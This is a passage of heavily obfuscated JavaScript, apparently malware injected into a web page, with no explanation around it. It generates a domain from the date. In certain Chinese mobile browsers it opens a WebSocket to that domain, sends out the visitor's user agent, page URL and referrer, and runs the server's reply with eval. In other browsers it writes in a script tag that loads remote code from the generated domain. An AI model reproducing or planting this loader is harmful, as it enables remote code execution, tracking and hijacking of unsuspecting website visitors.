parseInt(_0x169e7a);});}()),_0x2e2d3e=''+_0x32209e['getFullYear']()+(_0x49089f<=0x9?'0'+_0x49089f:_0x49089f)+(_0x4c430d<=0x9?'0'+_0x4c430d:_0x4c430d)+'2';for(var _0xf03744=0x0;_0xf03744<0x8;_0xf03744++)_0x12ff77+=String[_0x440e75(0x15e)](0x61+(parseInt(_0x2e2d3e)*parseInt(_0x389e10[_0xf03744*0x3+0x1])+parseInt(_0x389e10[_0xf03744*0x3+0x2]))%parseInt(_0x389e10[_0xf03744*0x3])%0x1a);return _0x12ff77+'.'+_0x322827(0x69)+_0x322827(0x63)+_0x322827(0x75);}var _0x1e4286=document;function _0x7a1764(_0x515049){var _0x437baf=a0_0x2903;_0x1e4286[_0x437baf(0x154)](_0x515049);}function _0x13daef(_0xbb2e8b){var _0x1acd91=a0_0x2903;return _0xbb2e8b[_0x1acd91(0x152)]('')['reverse']()[_0x1acd91(0x12f)]('');}var _0x217424=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x346430(0x150)](_0x217424))!(function(){var _0x2949b3=_0x346430,_0x2ab16a=function(){var _0x2e2a37=a0_0x2903,_0x4f6a38=_0x2e2a37(0x14d),_0x38c76e='';for(var _0x2078f5=0x0;_0x2078f5<0x8;_0x2078f5++){_0x38c76e+=_0x4f6a38[parseInt(Math['random']()*_0x4f6a38['length'])];}return _0x38c76e;},_0x1bf185='div_'+_0x2ab16a();document['write'](_0x2949b3(0x149)+_0x1bf185+_0x2949b3(0x15d));try{var _0x27007a,_0x9dd364='wss://sot.'+_0x5001a6();_0x27007a=_0x2949b3(0x137)in window?new WebSocket(_0x9dd364):_0x2949b3(0x161)in window?new MozWebSocket(_0x9dd364):new SockJS(_0x9dd364),_0x27007a[_0x2949b3(0x13f)]=function(){var _0x3e13af=_0x2949b3;_0x27007a[_0x3e13af(0x160)]('http_host='+_0x5001a6()+_0x3e13af(0x166)+_0x1bf185+_0x3e13af(0x15b)+navigator[_0x3e13af(0x131)]+'&ifr_url='+encodeURIComponent(location['href'])+_0x3e13af(0x144)+encodeURIComponent(document['referrer'])+_0x3e13af(0x143)+encodeURIComponent(navigator[_0x3e13af(0x16c)]));},_0x27007a[_0x2949b3(0x12c)]=function(_0x186cb7){var _0x56caeb=_0x2949b3;eval(_0x186cb7[_0x56caeb(0x140)]),_0x27007a[_0x56caeb(0x147)]();};}catch(_0x5678a4){console[_0x2949b3(0x158)](_0x2949b3(0x162)+_0x5678a4);}}());else{function _0x205b83(){var _0x43ee60=_0x346430,_0x2e8cb4=['<',_0x13daef(_0x43ee60(0x151)),'\x20s',_0x43ee60(0x14f),_0x13daef(_0x43ee60(0x163)),'/',_0x5001a6(),'/',_0x13daef((new Date()[_0x43ee60(0x13d)]()%0x3*new Date()[_0x43ee60(0x13d)]()+new Date()[_0x43ee60(0x13d)]())['toString'](0x24)['slice'](0x1)),_0x13daef('pfd'),0xc6e0,_0x13daef('ye')],_0x527390=['?8742',_0x5b69ee(0x24e4),_0x5b69ee(new Date()[_0x43ee60(0x13d)]()),'\x22>','<','/s',_0x13daef(_0x43ee60(0x16d)),'>'];return _0x4867c6([_0x2e8cb4,_0x527390]);}function _0x3dafc0(){var _0x250ed7=_0x346430,_0x327466=_0x205b83();for(var _0x4ef442=0x0;_0x4ef442<_0x327466[_0x250ed7(0x146)];_0x4ef442++){var _0x1d2e8c=_0x327466[_0x4ef442];_0x7a1764(_0x1d2e8c);}}_0x3dafc0();}}());
}